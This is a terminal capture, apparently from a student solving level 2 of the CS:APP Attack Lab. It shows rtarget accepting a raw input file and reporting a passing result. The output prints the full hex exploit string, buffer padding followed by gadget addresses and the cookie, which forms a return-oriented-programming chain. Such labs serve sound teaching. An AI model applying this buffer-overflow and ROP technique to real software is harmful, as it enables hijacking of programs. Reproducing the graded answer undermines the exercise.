 root@Zyan:/home/Zyan/codes/CA_CSAPP/lab3# ./rtarget -qi raw4.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:11 11 11 11 11 11 11 11 11 11 11 11 11
 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11
CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 0
0 00 00 00 00